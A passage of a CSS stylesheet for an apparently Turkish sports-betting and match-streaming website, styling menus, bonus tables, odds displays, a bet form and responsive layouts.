	text-align: justify;
}
#footer_top p strong {
	font-weight: 600;
}
#footer_bottom{
	padding: 15px 0px;
}
#footer_bottom .row{
	align-items: center;
}
#footer_bottom .logo{
	padding: 5px 0px;
	display: inline-block;
}
#footer_bottom .logo img {
	height: 33px;
	width: 200px;
}
#footer_bottom p {
	margin: 0;
	font-size: 13px;
	text-align: right;
	color: #999;
}
#footer_bottom a {
	color: #FFF;
	text-decoration: none;
}
#footer_bottom a:hover {
	text-decoration: underline;
}

#body {
	margin-bottom: 15px;
	margin-top: 15px;
}
#body > .container > .row{
	background-color: #212121;
	border-radius: 10px;
	margin-left: 0px;
	margin-right: 0;
}
#body > .container .right{
	border-left: 1px solid hsla(0,0%,84.7%,.13);
}
.box{
	min-height: 400px;
}
.box > .head {
	border-bottom: 1px solid hsla(0,0%,84.7%,.13);
	padding-bottom: 15px;
	padding-top: 3px;
}
.box > .head h1,
.box > .head h2,
.box > .head h3{
	margin: 0;
	padding: 0;
	color: #ffcb00;
	font-size: 14px;
	line-height: 14px;
	font-weight: 400;
}
.box > .head h1:not(.min),
.box > .head h2:not(.min),
.box > .head h3:not(.min){
	text-transform: uppercase;
}
.box > .head h1 img,
.box > .head h2 img,
.box > .head h3 img{
	height: 24px;
	margin-right: 7.5px;
	margin-top: -2.5px;
}
.box > .content{
	padding-top: 15px;
}
.box > .content p {
	margin: 0;
}
.box > .content:after{
	display: block;
	width: 100%;
	clear: both;
	content: ' ';
}



/*Ana Menü*/
ul#menu_ana{
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}
ul#menu_ana li {
	padding: 5px 0px;
	list-style: none;
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
}
ul#menu_ana li a,
ul#menu_ana li span {
	text-decoration: none;
	display: block;
	text-transform: uppercase;
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	padding: 8px 15px;
	border-right: 1px solid hsla(0,0%,84.7%,.13);
	cursor: pointer;
}
ul#menu_ana li span i{
	padding-left: 5px;
}
ul#menu_ana li:last-child a{
	border-right: none;
}
ul#menu_ana li > a:hover,
ul#menu_ana li.secili > a,
ul#menu_ana li > span:hover,
ul#menu_ana li.secili > span{
	color: #ffcb00;
}
ul#menu_ana li > ul{
    position: absolute;
    left: 0;
    top: 100%;
    background-color: #212121;
    z-index: 100;
    border: 1px solid rgba(0, 0, 0, .1);
    border-top: none;
    display: none;
    padding: 0px 10px;
}
ul#menu_ana li:hover > ul{
	display: block;
}
ul#menu_ana li > ul li{
    width: 100%;
    border-bottom: 1px dashed rgba(255, 255, 255, .1);
    height: auto;
}
ul#menu_ana li > ul li:last-child{
	border-bottom:none;
}
ul#menu_ana li > ul li a{
	display: block;
    float: left;
    width: 100%;
    padding: 5px 0px;
    color: #fff;
    white-space: nowrap;
    font-size: 14px;
    border: none;
    text-transform: none;
    font-weight: normal;
    color: #fff;
}

.post{
	display: block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dashed #2E2E2E; 
}
.post a,
a.blog_cat{
	display: block;
	text-decoration: none;
}
.post a:hover{
	text-decoration: underline;
}
.post > a.title{
	color: #fff;
	font-size: 20px;
}
.post > a.cat,
a.blog_cat{
	color: #ffcb00;
	font-size: 13px;
	opacity: 0.5;
}
.post > .desc{
	color: #DDD;
	font-size: 14px;
	font-weight: 400;
}


.oys{
	margin: -1%;
	margin-bottom: 15px;
}
.oys:after{
	display: block;
	width: 100%;
	clear: both;
	content: ' ';
}
.oy{
	width: 31.3333%;
	float: left;
	padding: 5px;
	margin: 1%;
	border: 1px solid rgba(255, 255, 255, .1);
	background-color: rgba(255, 255, 255, .05);
	border-radius: 5px;
}
.oy a.logo{
	background-color: #fff;
	display: block;
	padding: 15px 0px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.oy a.logo img {
	width: 100%;
	height: 60px;
}
.oy strong {
	font-size: 22px;
	display: block;
	text-align: center;
	color: #ffcb00;
}
.oy span {
	font-size: 13px;
	display: block;
	text-align: center;
	color: rgba(255, 255, 255, .5);
	font-weight: 100;
}
.oy a.btn{
	display: block;
	width: 100%;
	background-color: #017d36;
	text-decoration: none;
	border-radius: 3px;
	text-align: center;
	color: #fff;
	font-style: 14px;
	text-transform: uppercase;
	padding: 10px 0px;
	margin-top: 5px;
}
.oy a.btn:hover{
	background-color: #ffcb00;
	color: #000;
}

.sites{
	margin-bottom: 15px;
}
.site{
	width: 100%;
	padding: 10px 10px;
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	display: flex;
    align-items: center;
    border-radius: 5px;
}
.site:hover{
	background-color: rgba(0, 0, 0, .1);
}

.site > * {
	flex: 2;
}
.site > .bonus{
	flex: 3;
	padding: 0px 15px;
}

.site > a.logo{
	display: block;
	width: 100%;
}
.site > a.logo img{
	width: 100%;
	height: auto;
}
.site > .bonus{
	display: flex;
    flex-direction: column;
}
.site > .bonus a{
	color: #fff;
	text-decoration: none;
}
.site > .bonus a:hover{
	text-decoration: underline;
}
.site > .bonus strong{
	font-weight: 400;
	font-size: 14px;
}
.site > .bonus span{
	font-weight: 100;
	font-size: 13px;
	color: rgba(255, 255, 255, .75);
}
.site > .btn{
	display: flex;
    flex-direction: column;
}
.site > .btn a.out{
	display: block;
	width: 100%;
	background-color: #017d36;
	text-decoration: none;
	border-radius: 3px;
	text-align: center;
	color: #fff;
	font-size: 15px;
	text-transform: uppercase;
	padding: 10px 0px;
	margin-top: 5px;
}
.site > .btn a.out:hover{
	background-color: #ffcb00;
	color: #000;
}
.site > .btn a.in{
	display: block;
	width: 100%;
	color: #ffcb00;
	text-align: center;
	text-decoration: underline;
	opacity: 0.5;
	font-weight: 100;
}
.site > .btn a.in:hover{
	opacity: 0.8;
}
.sites .site:last-child{
	border-bottom: none;
}
.sites.single{
	padding: 0;
}
.sites.single > .site{
	background-color: rgba(0, 0, 0, .1);
}



#sayfalama{
	margin-top: 15px;
	margin-bottom: 15px;
}
#sayfalama a,
#sayfalama span{
	display: block;
    padding: 7.5px 15px;
    text-align: center;
    text-decoration: none;
    border-radius: 3px;
    color: rgba(255, 255, 255, .1);
    border: 1px solid rgba(255, 255, 255, .1);
}
#sayfalama a{
	cursor: pointer;
	color: rgba(255, 255, 255, .5);
    border: 1px solid rgba(255, 255, 255, .5);
}
#sayfalama a:hover{
	color: #ffcb00;
	border-color: #ffcb00;
}



table.sitetable,
table.bonustable,
table.pytable{
	width: 100%;
	font-weight: 100;
	font-size: 13px;
	background-color: #212121;
}
table.sitetable tr th,
table.pytable tr th{
	padding: 12.5px 7.5px;
	text-align: left;
	background-color: #017d36;
	color: #FFF;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #212121;
}
table.sitetable tr td,
table.bonustable tr td,
table.pytable tr td{
	border: 1px solid #2E2E2E;
	padding: 12.5px 7.5px;
	text-align: left;
}

table.sitetable tr:nth-child(2n) td,
table.bonustable tr:nth-child(2n) td,
table.pytable tr:nth-child(2n) td{
    background-color: #292929;
}

table.bonustable tr td:first-child{
	text-align: center;
}
table.bonustable tr td:first-child i{
	font-size: 26px;
	color: #1de070;
}
table.bonustable tr td strong,
table.bonustable tr td span{
	display: block;
	width: 100%;
}
table.bonustable tr td strong{
	font-size: 16px;
	font-weight: bold;
}

table.bonustable tr td span{
	opacity: 0.8;
}
table.pytable tr th:first-child,
table.pytable tr td:first-child,{
	text-align: left;
}
table.pytable thead td{
	font-weight: bold;
}
table.pytable tr td a{
	color: #fff;
	text-decoration: none;
	border-bottom: 1px dashed rgba(255, 255, 255, .1);
}
table.pytable tr td a:hover{
	border-bottom-color: #ffcb00;
}


table.avde{
	width: 100%;
	font-weight: 100;
	font-size: 13px;
	background-color: #212121;
}
table.avde tr th{
	padding: 7.5px;
	text-align: center;
	background-color: #017d36;
	color: #FFF;
	font-weight: 500;
	font-size: 14px;
	border: 1px solid #212121;
	width: 50%;
}
table.avde tr td{
	border: 1px solid #2E2E2E;
	padding: 12.5px 7.5px;
	text-align: left;
}

table.avde tr:nth-child(2n) td{
    background-color: #292929;
}




ul.ulavde{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.ulavde li {
	display: block;
	padding: 3px 0px;
	border-bottom: 1px solid rgba(255, 255, 255, .05);
}
ul.ulavde li:first-child{
	padding-top: 0;
}
ul.ulavde li:last-child{
	padding-bottom: 0;
	border-bottom: none;
}
ul.ulavde li i {
	margin-right: 5px;
}
ul.ulavde li a{
	color: #fff;
	text-decoration: none;
	border-bottom: 1px dashed rgba(255, 255, 255, .1);
}
ul.ulavde li a:hover{
	border-bottom-color: #ffcb00;
}
ul.ulavde.av li i{
	color: #1de070;
}
ul.ulavde.de li i{
	color: #ff6a00;
}

span.mactic i{
	margin-right: 5px;
}
span.mactic i.fa-check-circle{
	color: #1de070;
}
span.mactic i.fa-minus-circle{
	color: #ff6a00;
}




/*

table.karsilasma{
	width: 100%;
	font-weight: 100;
	font-size: 12px;
	background-color: #212121;
}
table.karsilasma thead tr th{
	padding: 12.5px 7.5px;
	text-align: center;
	background-color: #017d36;
	color: #FFF;
	font-weight: 500;
	font-size: 14px;
	border: 1px solid #212121;
	position: sticky;
	top: 89px;
	z-index: 999;
}
table.karsilasma tbody tr td{
	border: 1px solid #2E2E2E;
	padding: 12.5px 7.5px;
	text-align: center;
}
table.karsilasma tbody tr:nth-child(2n) td{
    background-color: #292929;
}
table.karsilasma tbody tr td.lig,
table.karsilasma tbody tr td.tarih{
	color: #919191;
}
table.karsilasma tbody tr td.lig {
	text-align: left;
}
table.karsilasma tbody tr td.lig span {
    width: 50px;
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
table.karsilasma tbody tr td.saat{
	font-weight: 500;
	color: #1db954;
}
table.karsilasma tbody tr td.karsilasma{
	text-align: left;
	color: #fff;
}
table.karsilasma tbody tr td.karsilasma a{
	color: #fff;
	text-decoration: none;
}
table.karsilasma tbody tr td.karsilasma a i {
	color: #ffcb00;
	padding-right: 2px;
}
table.karsilasma tbody tr td.karsilasma a em {
	color: #1db954;
    font-style: normal;
    border: 1px solid #1db954;
    border-radius: 1px;
    padding: 0px 3px;
    padding-top: 1px;
    margin-left: 2px;
    font-size: 8px;
    font-weight: 500;
    text-transform: uppercase;
}
table.karsilasma tbody tr td.karsilasma a:hover span{
	text-decoration: underline;
}

table.karsilasma tbody tr td.oran{
	font-weight: 500;
}

table.karsilasma.min thead tr th{
	top: 49px;
}
table.karsilasma.min tbody tr td:nth-child(1){
	text-align: center;
}
table.karsilasma.min tbody tr td img{
	width: 24px;
}

*/


#mac_box {
	width: 100%;
	padding-top: 56.25%;
	background-color: #000;
	position: relative;
	background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 5px !important;
    overflow: hidden;
}
#player,
#mac_info{
	position: absolute;
	width: 100%;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: rgba(0,0,0,.3);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
}
#mac_info{
	display: flex;
    flex-direction: column;
    justify-content: center;
}
#mac_info > .s{
	text-align: center;
}

#mac_info > .s span{
	color: rgba(255, 255, 255, .5);
	font-weight: 400;
	font-size: 13px;
	white-space: nowrap;
}

#mac_info > .s.teams{
	display: flex;
	flex-direction: row;
}
#mac_info > .s.teams .team{
	flex: 1;
	display: flex;
    flex-direction: row;
    align-items: center;
    overflow: hidden;
}
#mac_info > .s.teams .team .name {
    flex: 1;
    text-align: left;
    padding: 0px 15px;
    font-size: 18px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#mac_info > .s.teams .team.home .name {
    text-align: right;
}
#mac_info > .s.teams .team .logo {
    width: 64px;
    height: 64px;
    background-color: #fff;
    border-radius: 50%;
    padding: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}
#mac_info > .s.teams .team .logo img {
	width: 100%;
}
#mac_info > .s.teams .time{
	flex: 0;
    padding: 0px 15px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
#mac_info > .s.teams .time .hour{
	font-size: 26px;
	font-weight: 300;
	color: #fff;
}

#mac_info > .s.orans{
	display: flex;
    flex-direction: row;
    padding: 0px 100px;
    padding-top: 50px;
}
#mac_info > .s.orans .oran{
	flex: 1;
	padding: 5px 7.5px;
    white-space: nowrap;
}
#mac_info > .s.orans .oran a{
	display: block;
    padding: 5px 10px;
    text-align: center;
    text-decoration: none;
}
#mac_info > .s.orans .oran a strong,
#mac_info > .s.orans .oran a span{
	display: block;
	width: 100%;
	font-weight: 300;
}
#mac_info > .s.orans .oran a strong {
	border-top: 1px solid rgba(255, 255, 255, .2);
	color: #ffcb00;
	font-size: 16px;
	font-weight: 400;
}


#sayac {
    font-weight: 300;
    color: rgba(255, 255, 255, 0.5);
    padding: 15px 0px;
    padding-bottom: 60px;
}
#sayac .last{
	color: #FFF;
	font-size: 16px;
}
#sayac .last span{
	color: #FFF;
	font-size: 22px;
}
.box > .content p,
.karsilasma_text p {
	margin: 0;
	font-weight: 100;
	font-size: 13px;
}
.box > .content p strong,
.karsilasma_text p strong{
	color: #ffcb00;
	font-weight: 400;
}
.box > .content p.ii{
	color: #1db954;
	text-align: center;
}
.betform label{
	display: block;
	width: 100%;
	margin-bottom: 0;
}
.betform input[type=text],
.betform textarea{
	width: 100%;
	padding: 5px 15px;
	background-color: rgba(0, 0, 0, .3);
	border: 1px solid rgba(255, 255, 255, .2);
	border-radius: 5px;
	color: #fff;
	font-size: 16px;
	font-weight: 300;
}
.betform input[type=text].red,
.betform textarea.red{
	border-color: #ffcb00;
}



.betform input[type=text] {
	height: 40px;
}
.betform textarea{
	padding: 15px;
	min-height: 150px;
	max-height: 250px;
}

.betform input[type=submit]{
	display: block;
	background-color: #000;
	color: #FFF;
	cursor: pointer;
	height: 40px;
	width: 100%;
	border: none;
	border-radius: 5px;
}
.betform input[type=submit]:hover{
	background-color: #ffcb00;
	color: #000;
}

.divider {
	width: 100%;
	height: 0.5px;
	background-color: rgba(255, 255, 255, .1);
}


ul.sitedetay{
	width: 100%;
	list-style: none;
    border-bottom: 2px solid rgba(255, 255, 255, .2);
    margin: 0;
    padding: 0;
    display: inline-flex;
    float: right;
    white-space: nowrap;
    margin-bottom: 15px;
}
ul.sitedetay li {
	border-bottom: 2px solid rgba(255, 255, 255, 0);
	margin-bottom: -2px;
	width: 25%;
}
ul.sitedetay li a {
	display: block;
	padding: 5px 10px;
	color: rgba(255, 255, 255, .5);
	text-decoration: none;
	width: 100%;
	text-align: center;
}
ul.sitedetay li a span{
	background-color: rgba(255, 255, 255, .5);
	color: #000;
	margin-left: 5px;
	padding: 0px 2px;
	border-radius: 3px;
}
ul.sitedetay li:hover{
	border-bottom-color: rgba(255, 255, 255, .2);
}
ul.sitedetay li:hover a{
	color: rgba(255, 255, 255, .8);
}
ul.sitedetay li:hover a span{
	background-color: rgba(255, 255, 255, .8);
}
ul.sitedetay li.secili{
	border-bottom-color: #ffcb00;
}
ul.sitedetay li.secili a{
	color: #ffcb00;
}
ul.sitedetay li.secili a span{
	background-color: #ffcb00;
}


.r_ben {
	width: 100%;
	height: auto;
}
.r_ben > a.r{
	text-decoration: none;
}
.r_ben > a.r > img.r{
	width: 100%;
}
.r_ben > iframe{
	width: 100%;
}

#sabit_ben {
	position: relative;
}
#sabit_ben > #sabit_ben_sol{
	width: 120px;
	height: 600px;
	position: fixed;
	left: 15px;
	top: 65px;
}
#sabit_ben > #sabit_ben_sag{
	width: 120px;
	height: 600px;
	position: fixed;
	right: 15px;
	top: 65px;
}

.sidebar{
	position: sticky;
    top: 65px;
}

#bg_cover{
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: transparent;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center top;
}

ul.spond{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.spond li {
	margin-bottom: 15px;
	list-style: none;
}
ul.spond li:last-child{
	margin: 0;
}
ul.spond li a{
	display: block;
	border-radius: 5px;
	color: #fff;
	text-decoration: none;
	box-shadow: 0px 2px 5px rgba(0, 0, 0, .1);
}
ul.spond li a .info{
	border-bottom: 1px solid rgba(0, 0, 0, .1);
	background: rgb(0,0,0);
	background: linear-gradient(180deg, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.2) 100%);
	padding: 5px 15px;
	display: flex;
    align-items: center;
    justify-content: space-between;
}
ul.spond li a .info span{
	font-weight: 300;
}
ul.spond li a .info img{
	max-width: 50%;
}
ul.spond li a .desc{
	border-top: 1px solid rgba(255, 255, 255, .1);
	padding: 5px 15px;
	text-align: center;
}
ul.spond li a:hover{
	opacity: 0.9;
}
ul.spond li a:hover .info span{
	text-decoration: underline;
}

ul.mobilmenu{
    float:left;
    list-style:none;
    position:relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin: 0;
    float: right;
}
ul.mobilmenu li{
    list-style:none;
    float:left;
    height:40px;
    position:relative;
}
ul.mobilmenu li > ul{
    position: absolute;
    right: 0;
    top: 100%;
    background-color: #212121;
    z-index: 100;
    border: 1px solid rgba(0, 0, 0, .1);
    border-top: none;
    display: none;
    padding: 0px 10px;
}
ul.mobilmenu li > ul li{
    width: 100%;
    border-bottom: 1px dashed rgba(255, 255, 255, .1);
    height: auto;
}
ul.mobilmenu li > ul li:last-child{ border-bottom:none;}
ul.mobilmenu li > ul li a{     display: block;
    float: left;
    width: 100%;
    padding: 5px 0px;
    color: #fff;
    font-weight: 100;
        white-space: nowrap;
    font-size: 13px;}
ul.mobilmenu li > ul li:hover a, ul.mobilmenu li > ul li.secili a{color:#ffcb00;}
ul.mobilmenu li:hover ul, ul.mobilmenu li:focus ul{ display:block;}

ul.mobilmenu li span { height:40px; line-height:40px; white-space: nowrap;}

ul.mobilmenu.sport{
    padding:0;
    float: left;
}
ul.mobilmenu.sport li span{
    color: #1db954;
}
ul.mobilmenu.sport li > ul{
    left:0;
    min-width: 150px;
}

.container,
#footer{
	position: relative;
	z-index: 5;
}

@media screen and (max-width: 1200px) {
    #sabit_ben{
        display:none;
    }
}
@media screen and (max-width: 992px) {
    ul#menu_spor_tarih li a strong,
    ul#menu_spor_tarih li a span em{
        display:none;
    }
}
@media screen and (max-width: 768px) {
    

    ul#menu_ana li a {
        padding: 3px 7px;
        font-size: 12px;
    }
    table.karsilasma thead tr th.lig,
    table.karsilasma tbody tr td.lig,
    table.karsilasma thead tr th.tarih,
    table.karsilasma tbody tr td.tarih{
        display:none;
    }
    #mac_info > .s.teams .team .logo{
        width:24px;
        height:24px;
        padding:2px;
    }
    #mac_info > .s.orans{
        padding-top:20px;
    }
    #sayac{
        padding-bottom:20px;
    }
    ul.sitedetay li a {
	    padding: 5px 2px;
	    font-size: 12px;
	}
	.oy{
		width: 48%;
	}
}
@media screen and (max-width: 576px) {
    #mac_info > .s.orans{
        padding-top:5px;
    }
    #sayac{
        padding-bottom:5px;
    }
    #mac_info > .s.teams .time{
        padding: 0px 5px;
    }
    #mac_info > .s.teams .time .hour{
        font-size:14px;
    }
	.oy{
		width: 98%;
	}
}




